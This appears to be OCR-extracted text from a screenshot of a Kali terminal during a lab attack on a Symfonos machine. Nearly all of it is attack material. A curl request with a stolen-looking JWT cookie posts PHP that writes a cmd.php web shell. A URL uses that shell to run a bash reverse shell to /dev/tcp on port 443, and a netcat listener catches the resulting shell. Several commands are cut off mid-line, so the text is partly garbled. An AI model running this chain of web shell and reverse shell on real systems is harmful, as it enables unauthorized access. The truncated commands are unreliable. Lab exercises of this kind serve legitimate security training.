 192.168.1.167/posts/cmd.
PortSwigger
192.168.1.167/posts/cmd.php?cmd=bash -c "bash -i >%26 /dev/tcp/192.168.1.153/443 0>%261"
perci@kali: ~/Documents/maquinas/symfonos/content/symfonos-api/api/v1.0/posts
File Actions Edit View Help
perci@kali: ~/Documents...onos-api/api/v1.0/posts
perci@kali: ~/Documents...onos-api/api/v1.0/posts
┌──(perci㉿kali)-[~/…/symfonos-api/api/v1.0/posts]
└─$ curl -s -X POST "http://192.168.1.167:5000/ls2o4g/v1.0/posts/" -H "Content-Type: application/js
on" -b 'token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE3MzA1Njg5NzIsInVzZXIiOnsiZGlzcGxheV9u
YW1lIjoiYWNoaWxsZXMiLCJpZCI6MSwidXNlcm5hbWUiOiJhY2hpbGxlcyJ9fQ.-3tfypIVp8cMVd7wweYvWggL9NAOHKAhSo7U
7nVVFwc' -d '{"text":"probando"}'
{"created_at":"2024-10-26T13:45:20.803289815-04:00","id":3,"text":"probando","user":{"display_name"
:"achilles","id":1,"username":"achilles"}}
┌──(perci㉿kali)-[~/…/symfonos-api/api/v1.0/posts]
└─$ curl -s -X POST "http://192.168.1.167:5000/ls2o4g/v1.0/posts/" -H "Content-Type: application/js
5hbWUiOiJhY2hpbGxlcyJ9fQ.-3tfypIVp8cMVd7wweYvWggL9NAOHKAhSo7U7nVVFwc' -d $'{"text":"file_put_conten
{"created_at":"2024-10-26T14:23:26.851085515-04:00","id":4,"text":"file_put_contents('cmd.php', bas
┌──(perci㉿kali)-[~/…/symfonos-api/api/v1.0/posts]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.153] from (UNKNOWN) [192.168.1.167] 60744
bash: no job control in this shell
bash-4.2$